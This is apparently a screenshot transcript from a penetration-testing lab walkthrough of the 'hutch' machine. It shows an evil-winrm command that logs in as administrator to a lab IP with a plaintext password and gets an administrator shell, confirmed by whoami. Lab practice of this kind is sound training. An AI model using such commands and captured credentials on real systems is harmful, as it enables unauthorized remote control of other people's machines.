 ┌──(kali㉿kali)-[~/pg/windows/hutch]
└─$ evil-winrm -u administrator -p '35V;oRJL#4m#br' -i 192.168.197.122
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc()
function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winr
m#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
hutch\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>